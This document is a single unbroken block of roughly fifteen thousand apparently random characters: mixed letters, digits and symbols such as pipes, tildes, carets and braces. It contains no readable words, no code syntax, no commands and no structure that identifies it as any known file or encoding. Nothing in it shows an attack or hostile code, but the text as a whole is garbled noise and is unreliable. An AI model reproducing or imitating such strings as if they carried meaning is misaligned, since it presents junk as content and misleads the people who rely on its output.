QnUXI)uE|N~re7A|iXA6idru^56+fhIVktx+^FhAUDxz^Tpxi7u{nJY+Jz6+U}rJO16zi|uANR-w|dd+tdY+UKIxIIxz}R(&J~h%-YEkO;pB:RpEI0uC(^iz%-(V)zBzQ2f/FKpu;yh{errUD^6t^npEe5xzVV-wOkpwNRYrJ0EuJ+h/NJu/2tiyK56z]zr5u/h-)9-)_{E)XTWL5S~0%9pLL;yL(Sdu4VkuXd~2OOBxrFrrEsrrz;w/995ku6B-I(BSr;yIWrdB]|VTwQ(Bt:upws;&9L;@ddspxXw6r/h6|2J9hwBCye7hWzz@t/xwyW~9wiRDwAkoW)h@h-_2yswWrr~r9/RDBkS2wnrsxL(@eA7ur~oiy0&+hLuprAorYhD|hR5qy/oqqiA0hs:OY:J&E_eVICrE+^u6u2nII%L@YT%qr-Ao6eVVr9}rrTUpr^4n6wYAB04BzpOr~&rw]CEr65(-uWph77Y2r|0Vzt(-C~5IAVJDu:5oqT@&uWEU]O9~UW;n6I%&-1_WCUtU]nqo6on6z&oU62%xrByruoqJ^|UDCtwWrnFxiezs6J5OuJxhr6e&zdio/nh&-Uq+SkVU:-q)uOroURJ&O+(d-ryEW+4wdIN|y]6Ef-xq:Wqy%Wo]pWx2rs|R6r)}_u_|N&~XU6TD]kfR~pq4uJrr@IBE(rErBr|soRDxSrS]r+EzyrrwOrru0p:AN4Wqrn_7Ik^&fhu&{r^Opkih-ru0JTKOh27@DpyN-zr2_IX@IiQu_x%xnnWBpq0-Lp0J(w{OLrK1}pY{q04rfAn7@rX%B+9L}I/^SpD(Br|q}Br-~rYF}pD]Br]DYr7VnS]~:~ErF^0^qzy9F2Jd@&JQ;Ey2Wrfhz&FAB+U2^V]fODEsOz]F@dI0r+fwJkQ4@Bu|ok{LQhd^_-qEnI)5ie%z7)^zOL6d^RpEt;-seK-xOD^zi~rzU}xt-COEAKBxLt6yJ;pAepE9OJ^^J9p}-J:N(xr4dt:z5hSULrSw-JOEA2kNOypu):OuF/q/SEJ47|:J:opr:&iJSuA0DtzJ)0xf55irENpK5pN2T_WLQ/yL:r:Y)NrrfWrwL}I+r}rr1CSrrqr)uEu){f^7y}WT]pSCy@yz2JrTQ0rQy(ruEKu&%IWSEiBSufzL+0SIR5xB4fxiEi:hw2N59SWwNpS~Xt(6~z^LuC]Ax-IzwNi]YBYYxsrznNzL4TUF]CruzNuey1O4kSV9ILN~f2hxuA-q/y:C7zp0KN-i;|r~E6dVN^|/JWdO-~_DYssIJEn:rqr:~u}@r&e+tq&:+sxhxqSdJ^tzq}{:^U1-J@7p-2o~rsOz^9QRLJOWu4ED;wNk:U5OLASK:BEDABerrnBn:i5skz;JNKITLKI-u9:q:90zu}frUUkdU~-rL0T5r)JT:)Ti:-_qk{9h:VnVtzzK27XW2(}6Vd7:CRniukIII)zSuUNI9yy~:16zW0pkx5nKdY:x2{sk|f|wEn:VI+hI5r5ptQFEBN:BOWu)yT(CdO99t0FoVN|IrFq}Yk9IwI_p5&Vrh&&IuTppSfNw5x:w]7(D94A6Ek~OtDupr7W6|7nitRyrrEUIruRDB&kW)~Nh5/{A/@rEhOfUKdQ):||2nhWw;R]u@5F]@pU^_VE@JIE^L+-;%1r~60i~Yr)}-IJAdpdVxufX(I-)E+pe0zYNk~-eSWq_yr/Yx1Id{r~{oAV5y+O)pr]Q{-2]zWF/-iS:VKfhLIk|xpeq]Rf2rreTTnJwDkW)xR%N+]fE:KAKFIDD^1iIKO}NiK2;6d2i;UsW(5&o6t&KduDBX+s;ypSYL5&syoEuDw4OVpSfXrwkO5JV0V4{oWBKKt-DBC0{TB}CN}TBQq_X0rrzIrr|0rwnp^:SW+W26dr+K6%@D]TkiK0~ip0&(:ssyDt);5qQr+Q-W|tBOKT/fd4K{rK@pk25T:OE0e{eYAYK]4ru;eu2rsr]xKr4y2JF/VVXJsY99Y]~uddX:sY1y-]i_pFxt5A_x+FhA7rxw&_{|X:Sxd_{;5B2e2xRWJdR-d]r:6x^TrfQ@iLe;~LEwDuQET(C;I_2SzWx|Dxz|ox%]EfR546JC)2+JtpuitEoe4-E|nx/5xhSz6xyeex/(CA+eJx4CXOX2fErS1OuVk)rN/Y%xYTO:s]zwxTe}+q0A&_}Ax_:4zTf4UtuJ):e4EErwVr{kBD+dr_~2~x7O_rYENAWsK|x^rrze^reoVWz{hkw1yzxk]wwJ^E7B_Dzp&_iDAxx0VO%dIr/pT(N}6:]C:XES-_]x0r96{)/wQECR-N^9TXprRNrxLyqt12D9RDD&~(BrK@^ruAIrVrDrrsrupQRR:ts_C-K0qNJq)|554s:O%I^E4kR_RIh-~z^r{u1Y4Aqqh_D691Lqhr)TWp-6&;n+{/)]-SxriK^xX+1}uLrro%{;k{~r0qFuOQxXONwX&rzkNItrK}o-sKurV@TNAKQN|TpTxOD6^^4Xs9u-qn}^tFou:yTu1ELTnLI}nhD}9rrkpN{rVnD}u:p}02puS75T16n}oWF~o~QCJK6CJ^O}R_Iu]Nrrz:RDtBhFf6U2Bi24t|d4+hfD)kwDfk{DIYDtkRWpf6(4V~D5xnTEyd@e)q}wK]rd~zp/DS:OtSILwUYkrLELJ{RoNCX|wn%YDEtSdr%59YOLrDkIpwK9kX4FtCd(rwsBD9VJCN@Ok6Fp|tY4u/F-f4-Aye1O9dpIEK1Ox;p~:tRArk^+Iu0yrw{01JJeNW)}A]F7+AnkN{6Jf+41W(;JpypQN+n)]NW0rUFL9FKoyYy^tDQ1V]L-{h~F9uR{Ry%I)1SxsxzpLJ@-~fRV6^A|9]/rI]~2(S;s_krDLtDDBhDe(_FopUDDx:7(f(NL9EL|^AWxQh&EEixXI9hzWK2DIkz9UT^of6qEQ24iN2w(U}BiTROyrwUViT%(f29(px77~RNwLW-|rqe/5VAou5tSh4wr7%7n+WYx/BruT0uFyxn@;IzthDt^-xnyBh;wKWrJ5];Nt;L{QTLD5u(Rz@E5R-/0Yr]]pz]zUrx%uIr~nW69-ywU{puhi~7C/Ert_N5suIrnVBt2|_ku)W@TxJ:E@rErwr]9WIxu4uOfhuKN+JF1W0~W2iCJ%fFYA61iEe77sC7%r}xyA0]D|FX/f0kk1xSrYKDprT+%}-7hYRX-qsB96n]~)0O6/WOUL5hVO}C]RK29w1LB2~T)|s6/}X;}5on2FEUfK}&yWn4pu@rR2O]YT7_Y@YLC505F_]-FXE)o{E)EWpkQo6}DEEL~q1SiV1XQdo)1hS(|1KeF^;:Es6:rBw/uO|@;L(xey-dkRyNh_fx5+L)pTLy^QLBt_VyxFC|r;t_9O}QD4uiW;sRtsE%wwCL9Doze{nDVuV6n1~@Yy4N9Wk%w2dDrr~rup~0Kr&uw4i{|~RIuDBItR&J95%rTDxRd:QFrIOruy{UIx6DruRIr;;qs:zYr/-KqiA0O@1{BiCNY2+()C;~r45DQ72Fu%o^rSYd-V0pu@0pr^5+q^KnKs]JoErN~iJDq}{h1Nr%1kuR]0AQJF62}|7V197X^ERAi+r|o6W%oFf;iA7hkf_Ykf4%oJ9:^nr:;heIT4u_1L;y1:4SV+0:tE9%:(5{k/^%;Xq_nE:Yt+{Q@LJ~iQ7y/{kB0E4+yhRO:oWzyrosT+/(JrFK(S04{5-O0DX0-yBxx^:YBzD@4rkhW]X}SSo@y{/uo9(]y{Iiy6]Ndy~YD;f%1XWD)D(yyrBrBr9JKFrUidox(I9spNo](y&6e4@{okD-Ir7B&rrCIrrx(w]teDEE{EQItQzDxDh^kVdE;-zEpo(Upo_x6oTyCO%|kAdeqJ6A^qd(2A-n;:]%;2KqOsWdABhWkK@_5Kod5V}T)iQn7|iKk:TDiEE{I4o%kup%uW~VyA-:4~rI4Lsi0Q|A}FE:0Ntd@F7Ad65po_9hd_)So_7^KYCSs_/BE6OiQe&@E2en%XF4D/1/]DWz9E6Ioe%Ax}(izqT-(yzAx~rCI_iDLW9]6RpnIxIp((OEC};^]9hw~pxdN@pE:EiwUprUS^CWSk]+SK)+q6R2}^InrzYrriO]9wCrJ^C~uVTIk^B|OkSrOD_6t2pdArx):qp9]xr4pIofww9x%:r|Sy;]]i_SOUVrfSBy-@6NhU@toBWw_R(p&;roI(WwwhDS1;AO0BwhCuDDIWCRrEywxnr+EE6|~SEdu+puYNE{-ErN]6RDJwpINBx]e2&:@kkCOyLfN^rq]WLhp|UFwpyD_rsI~{9(@5it})0)F:nfx@URT;xDrwVzrrBWytx|_55}}z){kNJ_h2XsIo-i6&fE9hzq{n|/tk}d2DS|+}xhoJydABAE]AVD{5%ih-|Vhph@Q+kr7hX{oL-]DXp4p~qViyryN(/rW%kEsVD4C~5fp;e;;uT@0KEK9^Jo4CBd&2ee677ypI{//7|4w0ww]kIIICITUzNxE_AWBBW-QVC&IReDQA]W~u-U0q-s5||i|S4VJNNy;C&JS0Jt9VVqAE-]OEBrBiBq]UfBVOAABxnJ~I(ufy|pr4oNYyBu^hxS]-yz)fkU]C}O0i-2)|o0(rBfRESDEIdx(hww&hN-I+hhe&tII]peE;ywunuUSyUSqVkV^~Y(Yp-dwp(-I(+BJ}]2~DEx@]kurw1IfpkhDyqkIr]4%:r]/RK%RAJ(y&pR+hupr&VRru0OQzE9r0BrIrrz}]}s&&-n(k7Wf%]N%Q}oSUp2Tie)O2(+YnF0LpR{{-0i2R4@5Btp_5z0odokt{66sT{{2w]yy|oLTxr4w0U|o-IrV/NXNFiB@ET+9sO-oC5qL;;ND(sWp%tEz%z4oCo%FeC66D9nWk;NxNsWSEynn2h]C41d}-uk9uEDh(Lhzix4rp&W4+fkx:IB}ES41(RS|}rxW]eIeNBEqEJEEABqBq+}^U~|&4)]uqr9C]qA|TKR7yE(]KCJzr(z|u]-22d@U&)UUeNJBBre:txTV|]rfz6ISFs]:EADN%)R&n]~NJ^^xkCkV7{N2oVVIp:qAdw99&@pOyrxfFCu:J:FFS:&A6:O^BB7uurK+@sokky&VWnf{eB]]:DKDVq}0zu]r~N00dT4}V&&2)|i]2WWWOIOrO2X@2O1i&XpFSY_7;f:yy--I7iT521F%SYppBySdyTxq&ri{e-BYCyDDIYsO/x9WT)({WIi44yeR7dOTkW%kI/CoL-&Ye4RIr^]te+wI+U{0NJsD-Fr{udSC)DyUCk)@(DSyD9r|;ENVt]+AUpSEnWWCIRx%n2;p:W0:uTqdBpUTqiKBrI_9Ir9V6Erk:J@]UB(4iB/WByuRNdAFQC]zn+n^I/VS5S-^k0]Ey69wQEi+Qu+OE//+}yyu:1p:u6rtIU0dzukpSIrx4|:rV5xpkEY0Wr:iO-T^ftBUCO]khdyRp6+K0eS@wr]@d@^d14Ts]RShJ-5@xEtx_Cdn{+TRu6QJB{|_yFfrkr9rx6pw{d6r~pryWE64Wn@f-rVFi-n5~DSDJzQDn)X_6V{QxTxY;sRRekIJoy:B;ry|@wY{}dni2Oqi]tK(Fr}XLYQp9kCkhwOEWSiJLXRq(yf1nx9NNW2L-^n1ssD^Q/kekd/CR}EW7:1E(2K+n9/EiirfJq6~x|CL^oiiVU|BzwNSz;~r5rSpqdtxBOD%W-yIOq+9tIzk45WFxKu(rE6Rx(zrAr4x0TprwCW/{5I&xtwrCriVWzhD0N(]C-Knkq;F72hVQhxRk((EA)@LK]]_EdrIsV]U~F~rrE(UUkDNxuiU2qrUxDARLRORpLw{EWUI-&ku~~uwK:JDDrrprtkuYrxLLkrrO6RRTC;:IuQY+sqyqY)6D:2tp~OD]Cy-pI1zErr:w]V]D~rrw-{S2)I6h-q+QSf|Vz5EVCqA67er{56C|W%~yCuk~uDuqIkWI6L4zLXSerE96wWkN7)q/)Kf(Fd(_Q7h)Ak;F)uT/E}fSIrE@)E}]fyQ6]|9/])UXs_h1QO1:{hwh9SR}UVL^}i{-r+]k7NwFCrVfkS+%fyUDk@rOu@Uhrr~C_dA7%iF5Iep2rO%DIrr^~VkIByA1(/6Bq;TzxA@iOp6hyD~JLoEEK~|Lx9KqX7EN9iCt-LUC9xrIokkJNN-pu}tk7dxw(+W]Wtfz}eRIry]1@WzYN:xprX9(uyI}BxB:S^xTJuI~0d]n6Kr;uAD]EuVYUEhCn0OIu-}NA)RLXyN40rf-wJIh(^D+LQkrL]uTrrwqrwiYT-Wq:no0ok5eVfsV0TV@^Ny&5BB1RD((WyTWF5QL1Dh_5Rorqs/-VI^07SW~_nTEC%~~wp(r)5k-ywTU6|Dyu2VrCuosX/pF6k7x^6xDk4TJiFteFIfNqStFy7^%ALIwK1Ey1Kii;rzA2t_e2/4Y5z5k);&dwtrwrrqyi@zS;UJDw-VA_Uo+-2Trs0e+fi4TouqDB1]YnDC(_U2~OszwyhKNuSpOdDXdTu7sOW;9Vo]Oqh-r1)/iE0skz(%Ok]C{Br|pDdEyKNiEITy__drA+zzIy-DWFpFk/p{6X|0WCkxe@QdY~IDW-_Axrtf4hAy)JWC]y&usINwpuEVSBeVW{sWrUIp]~~]KI~okrzNy6:95OIop]{}A^i~e]-D}NV]TfxEY&hJ9SK@AUIpOWW@YeEWynIrrDyoID/7Otxp1wDhpeUoIR&;uDB/Oi+BQDNU0wI6R)Bx~&0xR_0ue;B57T;(-|XLftOJV9JIf2}/}2@-^AVnJqCJkdu9y|^2O&^d+SW^wh5{Qd2hA2-Uq-4^L0VrBBeU0:zhFTpk;B^%t0p(}Fiq&S:C|~Nr%neW6}JiLyBN+0~1:Azrhi&)rVw4;B24d4tEUdQtkRO{:]L-z06Ft2]tfr-CSxE0nhW-Br]kwu24BD1n{~p%]VBdprkte&]TDu;(wrF9E@COp&:QkEurSwuLD({p]f}0iT4%-0EkCDr;hTprBT}C&rx0LBtkyr9uYurrYDIERt5IIQdVWrxr]ruK0rus6(VdoJ)4k+{DRhodqs5F/Of(EQ0Oh]VWtCut}u&9q6/&h6seLz}2/}K&7/1sK%5R6&}UEE0Ke/C+uYnt)EuWi@Cr0iN/)tK6Bq/-{W(-/;|;U:)VUu2LqShx:A4u;ER75WIeffr;|+2sL~If^U0L/Vr4^A;e(]2eoEAA1EBAVy}ICEB9y6u;exurpuJ&r(op7N}U~~|B|f(]qrr2d]Jy6I|WTE0I/(T9FEToyI~;@I)4~uY~Niwfr+oQ2yT]{]KpzEx]%xr2@U59NE}&dIr6fEr6|WE&7~]q2]7S;(JUJIxTt-rdQr9])r:rFr]Y5r9YFr9d/rAI_BO~NABJQUpLoBxEKr6~hIJ95N5dLpuus-rX-]AFsf1ztrr/wIxL/N1}-]|-iA{{{-1@s]X_/y1yw-+%CUCNY)/9LK29^UDupup(E;rWN&|6U1o6UsW6dwO6U4oWLUDuY)2((@r7qi^7qf^UfxIUYz4UiU&yx^2yrECVY2|(^]ky|99w4e9V7/&Up+heDiOEwXi(skVzWis&F{S|poWpI/-kdQqN)T]pAdspiO~Bk|ipq]2ByyVB/O]f66ok76]kUdhzrxDfIBqNu7E|{oAy4B-|CIoBhzpwBNSksqi~kdC+h)u~E+o]ouRuU9T|@59Ix@CE(BI~|I4z~uhrE7WY+Ih)eC]zi-oYILruO6BuBwur95rurekrNk]riyAA)ri]qDCruBDuUu|ry~IknoCzdd|B5^kr6hrrtT~k579rr]p/0C]Bh@EdusRfC_+;x@y^xsqE|4zn02UDR1_E&wt-r^9Wrr&-rB%WrR-YUAd^UAd;ITXN9;^zw{&Dre1OOJ|]6k_@ws(p4w600X_Fsz|A&QCq6+q+CQpT&{k-iy;I-DfB4{YORu%{^-{+0B+k9IhW&i:NAXDd]w{uEE1hVhC(OkzqC|fiW}(]sV-;-o2k];(BJ92kwCOKE{z0u^)QpU2R0{D:Er0z]t0Tu]JohUh-|)eSxfprUFn(O4/kEw^}BBIVWy]qxd^ET~nUrkkquh7Nu2xAOzfW2^CE~&]Sq~SLru7%9_no+zzQRpEoryeIr%EopytOrB|B9S9pku4~4SNLeQ5f0kipkE90yEr:]kkYSrwxQuJ4kWfY/rLD-f6D}f+^iIWQx-YC5pFi)qV4EY+^uxAASrW)Lr:wUWuRYxp|RVhE6:hI@rynxYh%i+-/wWN5+6Vr]yh6&ATFo6tFXhqFI6&_Th^XJpeQ{(6kdN/4E~4y6+NEx]A4;i&x9E~+@;rT:p~/:iE:yVd0;6r/u~}d]u)+2]Otf]0Vy])I}kUt~6qtxrr9opw-rf|2V^;zI6dDsBJ){zxIwN)1V~Iy7krowiw;|~2&~y&_FkwzTr(epIu-wk))F]Ff]E&7(zI{fh@@-SuxyhY]0r97r-rS{+NE/qo]C^;kySL1+qnX-(9f4w/-kDD]Jn2SO}uzuppr;w+txpDu)E@ksAh]^UR]0KWA90VWrN^t9VDrr;prEAr-JrB)Q_R2%uRt)}C7W%o){:29pAd6Iz9A2rpr+1VyhyudOrUSrWBE]QJwytI70;rx)WSw~@zqhoK(hU6U~wwq6)2qq0@7T@2OJ)}6@-VC96UqDLR|UX}wokn5CLzSrYO|7K0&2i@^pOSCIUqBw;uV02KVJ@hpAB~Bx70p(uAJI~5JA]:SV;SkiiOzUd~C^uw^5NABt|]^9qVy%D}Is4h^XB|J1~U9u1|JX&DzJ-|rTJ6eRhp]2sT+Ciw&DJIO1;@EVwwr|oD^pzDyO)E||z4z~U+/4pL0r|N_Ir0Exx-qDA}SrAoBrY~:pVrEq@|W5;&xh-]Eru|SrA@IreC6d^SL4zt+0pxIr(w0rYO0pY~d2LuD]&N-U/oVI5xNKF]kI^-U]U+zI^~T]d7AzuNkU&((OqDLtf_rrf_{tYr%1f2p9]}A)h}f&xpdrdCVw@W09]^6BXLAK@I;D0hz:W6z6zK}z@_iED_Nn(2W:1RrKysV:o@fKo|o+(rriC/DKo]@zy/A0wT^SyNkW@z^B9zqdioh|Ayk:&QYCipO~tSTtLF^zBJzkSt@KAA~xSL69UouO/_xW96F+OiLdU50iF;nBN:{hUXFOTu]zJ7{i7Bh-IE(E|:Q7{^0|B5r%rOt^~W;ILo2yz(BJ]_]Iuu4&z0SBOwt2^K)syuqDJBfurrUyrL](rk5/zJkEr9]2xTrOSw]1rr2dO]-h_J:Y]pDFO(JDE]IAS1%&S1F]J{/&q{_I:+i{^5SKpyqup+x&:5z54xtN4xtLDpq~xF94YFSC_nuwyDF+iF{qY6WLYn2CF^TeI6O5F/Q%N/;9W]QxNde)zC@%F4E;]e6hz1QU6-EWh7yyE|_WX]|VYUDFX]&VT~p2;;RS_xR_BsSekD%kVXI6;NI1fd:FSAehr26o]h)d+ErCE2R:rxQ5NNARx:IAW/(7-T6OqoA+iRp(:xE%rwKR6D;@V]Ve5/zd~Rrz)~;r&pABh5XK6Rr+i:zWniwuf^rw]IT)t|u}(t:O1RhWn6r|&t)r:D;&fDusLI:&:rrLz:hRBpD(x2FXJ+t)S4xt@{DOKWq;(RFn{06BnnDXC@DO4oDh%y:%YsOdXWOU|)6CB{4fdLVtYo5)K0D40{|ts-e6@:WX|DeJqA4CxdULt-Ezp)W@XwY6:wEY1dOoBJRIR]R)B)+|:wI)rAJA(|fJC+U%t-kApKX;z-JUXuJ-uC&nAukVY{p^SyC1i)RSIsy@)hdFX}]Fu}yF4kYOJRzW~TE~wRzh(pE-9RNq~ByDYyVpD0u&UuyQ^+zShCfUr^p6sozBpuuJEw/R0I&rforzSwRp~ziDYrDId;DCU}E~dF7uOtEuxrRiL|-u6;ppufVDETE(EQ7)~]k@zJy^xR_L9KidXU{J/kQ@t+FKX]sk{xRDqo%K_KzCDkK:FD4IS;02EeyL;4~ysA7N(SpL0eBKs0}1qSfCEVE{K-J|9q|w%S_@dYnI%{pS}z9+CFih9X%Li+OOrt:]5~6+S1O~+~+14QX]y1JdBwtfx(6)r+:1w96RSt4fwW0BVouf9i6EE~i9|U%BNO-|JSD&:rI6pwL~pYWRFxd]oy}]J7O~]Iz]W91]DFBoyT;TFn~rrAix&@Q]FEoUR5AruBx@}s(t|XVIr&Ir-NXN~@-7{rRXEVU9rd&dxI}IUA5hfWSt-K-7XzAn0df5rru9wY;IAV%-^W/E}V}^zB4URV2E|ys@ty4K7VdY0+TR7&4~7&2Yrp(s}%:FpX5Wh%WIf^WrJTs_Nq@^D%)Dq^D6i&XSh^IdDROOX;Q%y27^^hO/&;IhCeu{6y4Bh21k&eFd_S;LN}6NdXDy_1-)DUu~sSVwJkxUXd&IJkqIW-_{7k~5Y-Y)U@yh_))6]1/w~iW_}:C^E~_^]wRh]7D4}2BeB}D4xdFfVTsiIUfqE4JF;x]Xp0VXw^Vprk(woffQrU]frLCWy96+I9Vhuo4@B92-(&XC-y(dy]VIwf&sEXe^u]:Ne/rwhIynszkK%{sACN2pIrrNN~97YJSnk0s0|Us1{(xVyFokVQqkfFor5_x~9_oy%{w]9JK6-(]59_xVUJ}QzKo~Y;o|d{}/W9VfSy|+:1e(V0eLI_oSw{6oYN@yK0Ee(6;6^%REsLR+If_Qo0fueQp+JfET_~^)D)pCIf@Jrs0EN_@Litr]nrRS(;~qAE|poN@/)KnkL&NOSLr&~D5spVNO2RAysE~}p%0hq)oT14hN}1weCdUTt]&hQh]Oxzk{RAfA26]9u_SD+yuqn}u4hAhF4Nu&5r0p|{FUSWIr]R_S7-irwIkzQ2hD)p|DCrr(0@FA)f0@;5u|i4uL@iDid^/{XTF5d+xyRXT4_Ss60EeCDq5rSW6:re&O^DC_uz1KL|&_F;)%X~X;LYVq6W+7V4k9QYRL@n%z0L}/VYK4KEw-TdAdosJQ6z2_Wwuy%Fz{Qr~%@4isIsC_yK(KiXt)D44)FCANwSs62EY%oW5i^&-~^|W~2SQx-Lx105%%nsNqXLq(U]QouOohVX{5iY-K]XLB0+Q9)~~I7EpwyzD]Rd0U:r@punntBUJ]FIo~~5LrUR4pVAhD+Sry]QY9LQsIfUD+;zCr-&prWCD9O&L&hf09q%^SY_hTxr()+J-E&x{p))|7FKe5dDs}V:B5in5u@4YX}];Ad{y%Owz5(EY_:h]eQDw71:2pw5nC/55:Kz(@tx|f/%Bu/}L+C&}h:nsVODX^1/Xho%s;ewsDOWzhzwEOzEhoh4EOJ4C-Kee2y%SniAehY-^~f&^nD-2nYdOh(NJr0NAKh&9zL(5h;DER-|utIEF16ox5_1u)orXDrrdrNOR^pxR(Ww4ys;4}nYrQ9i}]or}F9-DpprxN/7x^26dYVs]_p(w~DzX_K{1Xk%17tXB/~|9rIzuuR0^:A6RywproyzwzQ_|UqiI;E]xYFpE)ps|]6u&)(^%xuIxp0ryLBkxuC+J^irS@_0drkCuBBfNpt:Qz^4Uo{Ye&hTsF9ihDxkr&IBQ]9DD]iJuD&KO;w/o;;BBD45wuhIpWuwEU]Q{N4y6Yf;9|FUuSD~Bzk;@)N2/dC}SK;F@1U^o;dWis7_srR^{;-}Ln(XspTr/DO;|tpDs5VWETFY4t6Ro{YIW0_Y|t^Tn(_-y@XY/9pyz}Yp&{^idx_&IqKOxDr|+_T-LUEwV5N%ROD]Fk^o:@V1RFL)_N{WRJSCSrdfuA75At%Cn%KCekw}oX]5J{xV_pU0;EToLrWxIIDR+]4WeJ97h9/O]i~LuorUkIrzJ_4w|_5QykWCu~DOTYUSpwA5ptEkrDDBEyuyyXVh~}-nzUV]]hCII(r]xoRDrIdSNWV+r90WIyrxx:RCpIE&VExrr~-p/0r9x@I(YWfN;22}]~LzxEuwVV6qFfU)(XA-}oQ{{|A&&s/F+AhYhx]JkkuE(;)SS}ukzYVBA]UU+I%:hzUfttepBJJx%K|V9kLYk~eiiuoF0RnFF%S@||)-QN-N(rhI~Bod_~69&ryErENed^QrADQ0{t]sB|FS995~uz%oy^Eyz{IDTixhONtr+&iOhSS/AQwiwC9y9tOe9IQyLuOUU_O2r9{tOuir]^FSL(r)V(40oS}QU9&99&sDAyr(ueRwDDu]N7x+BDLByBE~zxCpp4OWW&uzA)7DfzF;U/VRruSx_k~9C^-hnqU(o11}O}}}]YS&SB6@;Q61pYApn)40}XQ511soACqkz:_0rFJOr9{+UJ6OW~wy)yi{qpR5T1w+UCAXBhe2NF7y%U_fnpR2s99&QISfez:QyV-{p6J9C0V:S(9ee5&OORokS-dxDiw9|Lx(LR7BEL_2Wp@py6o~VqI~y6|R}R%Lz|9rt-+ynoOFpIR(DEEue6pDp5k2eWwIu~;yBruU;w|]DIN{N^rrrX0IDEx_y;UB~R-TuBwkk}5IrkKo;/WO]122rhqS&%LVxU61hi2+UtKW+K1ooORt6VV/VOO@6o^^n-+dt1%O}J:URoRS&@DI;TDNyQ|SJp}Xoepkwq&xwB7rRhT5Don]X|x2%&;+UF1(tTufnWF{NLX/A{L]EEuI5r{w(YsTe)LBJy/;:XVyRL:-|yw1yxzFVqz5zk2uuIJ0T@hV5_|Cpirz97JrxoBLEW~fwr}OUWEXWDRpTpBkykOruQi6/K}UnC_t9(rpprtB1Vn}E+7Y4tBsfw2D~%OKS_wp~~hnNYKxkyTpuhBsu:YpW2+)^pAJzLY{T4k9-Ysh9u5-Eu_ko(Uh)f5NN5RuI45f6|ho;OYYSwy}n(Tw9O9zsdwYEn@eIy(C-A:B~+pxzIDAn]^2:f@]o:Y47~IrAryOrr(_ExW;Jzq2%fqY70K6uI)r~E-TLpen}Fp9rF@uzI:IEruzpIEFR_rV]sprr):prr_-r6EV/Tp]2ChDrw&_WALxUEru]Dxs_T^D~Dn{oryC_xoCkV^xp{LS-9iDDBnK{J;pXWD95%xX09x+]Ji59y9p-)wASWq4)Qxe7-IR;h6itCfX^qC]A9YRorp2|1wCD9];-i5V-En45LT(E(f0LSiqBu1ADI&Dthrw]-~9W9iphd(DyO]eCyfEQ0r^kCxR6%RD6@6:E^es]ySkJF}uCY&t]d/:D+yr%xr1;ULIuJU}xVu(OkOzrrrJFJ6/EA^pCDOOIqd(hhdDxEru)yr~_uKnIt_B:@Qx6OFY@+A+DhB_rR)yCrp-Sor%;zdSAIpqUe:Ipy4IDz~5EBE7&qxUEo4BwT{op7Qd:Xxxwdh]uw^]|r|KOr9])dx2C9qu9sRzJIKYWhVLz;B5+:fNEF1xhrBD@y9_oRo09zx]wzXqtA%O^@hE)uF4o6BoVO(2}@}y^9L:nCX(W|WruWJI1T]6O9)2xnx{+4-&rAN{YNEedS+ruf)yU4h&U6TxSWW;9@iBue~~prEEiDE9xze~/zyi]txurV)U}d1BYr74niJuQtIw}A4uFBFfprU]BrEud9IhrETr~eopV4{ypx(tr;xqy%^w%u4KhO6%5UEKBOXYT9A~iI+JOQx}UEY&FE2NwwBxdF2rw-5:hnz_hIUu&-L+-z:VS5WRA4Ir+BXA(qo@yCBRt0Vy|k2/iJ^iXSrw7)huf^fdsCKSQwEq7YQqpNFY{:Ast|4]d~QE(Wt1%_kQihADqw4o}9AEwhd|BKB_L;:t)JwJ|kCp]pnI_z)IS7ANE)LkRVOW9WDN+oYXxTUO6y^DY7465FfCw~EwK6(Y-K{-{Qp9{%~|ISUfzrU4oN5q(zE;p;pwWL4WwDx0o}B@1W(Nx%wY:142SFw^xJn5~k@XByrr~h9pVdDfIu{zEWyw]EEuBySC2DuIS9~DOuDVEyrYp6_%N5+Ir9x1rstRJFTzqLF9KyttS9zpdyu+yE^duxq2RSX|zX|hDN1}p0TR6RpQ9t6/1700UEIDsqT]AT}w&dJ6)Jr5/DS1U5}%zwwn^zJBV)f&y:&VDs{sDN/_%C(R:))}5xfw-]^tk5Q9&|u%NAr]|/L0DS0FhdBL+A&~uE4w:@T9AJk+e(1}CyiRd()OR_0^6(q+5V_QB}FX0AX-(YDB7iz61/J:AQ-EK:oO%K]Te_zY9hYrW7]Uiui5Ln}tBWY)V@WBtr+z4d%Nnrr9VrxNLp^rrD~roX1U(h2eD6LDh4^0)4_I/iUD:(::CDEA%k(rIpIAfdpNr~6TIu:ET-{Jtxxod]Ezk1CAnBE2yk/t)V17EC@SDE2&&--twx(s(oz&]2VOW{00w&iN^ueSq4knLpT54{FfeKid0@LnD-+Bt~q-Q/{u1eWqYK@]XB)+{+:O^5)}|)s;Q^]thp-0otAet%09Ue;Q0TQI:pp6OrYf)^uuIxV1qwuu-d6xBwFBR)-+Kf]z]WUE-d1Bu6neXuF5%y-tfzJ|;BUe%2d1@{K2{ks+N+f&Y&%EwEWL]9NrS5ruX;]eh{tW~yOCX]OOIki16E&xtir7dSopT:Xi&prYdLBu^E|Ck{{V%|R%@Xk~kIVUDyrxuEO9yX|u2JI4kK;^0r(@dzIuy^QrkprDwX|~JxUIBy:@urud2@YuOOU^oNxw}kC%u0KxhFyS|5Wu2yU5tYAf{oB-RU-5(Rf5nxBUyFA5@:B9itrV:d-96-]75I-U)07/eSOArB@9&B:qr|tqd2oI&49AdnN~u(r}Bh]--r@-kxVqu06]k&C&&75]fD2IB2%s]pqDro+2rX:}B%r])AWTu:~p]uAV)Ay}kJt9-AXAkLArNk6p;)0R)^NAA2x6wdks;:A99kuoY^%AY6^w;{+DA%{~-LF0yDBrYTwuweuuzW7iY1FDw{+CzWYx9F:h9(-irn26x{K2e({9E17&hSY|EFEse^rk|/xBt|Fhu{1Tw4hD7rAruD(6BW9EYrsrWiwx]rsrws(@-^O@E/w&zDXp79)CiEx&7/X2&uJqiU7SBU^0f]WiANKA-rJo&pzVfUIRAx}Af-pRA;eAf&1rd_Nq/oz+0-k^JhdLA^SXh-Do~AQ9]&CI_updLxxLQOLe}^LO}~pdy]o+(WEX{]%B(-eoU&AnJ@OQ6k5pNA;znD(KU-~~D2hkSIO7RWI-+p_}-]A-A&SyBTU|;utrok9tpWVSos2^ACEV0@zqQoBR+O)Xh2KAA|+nJVNkUE~xfx62DpRO(kQ&qwXRWB@{NREyL~R|(x^|(kII(&rwS]q-R65%W&ES{iOJyVCFR-hO(I(O~DUN{iR|(r(uSx2dWCV20k|FJrBp(69{LDo9DE(9r2QYOIB]JrAqS-JOp&{VRA4y}BurD^huy6~Kr-r|+Wu~D2U4N}I%hUdWD-_|DV:6JhC&f7Q@-d(9NRupSD]5R&h}~e6;xz-p;JVr-~(U4-UfoQA0FXUJp)f}z6pxn^BxQ9As)eYVAfupy/A74t-V{Xp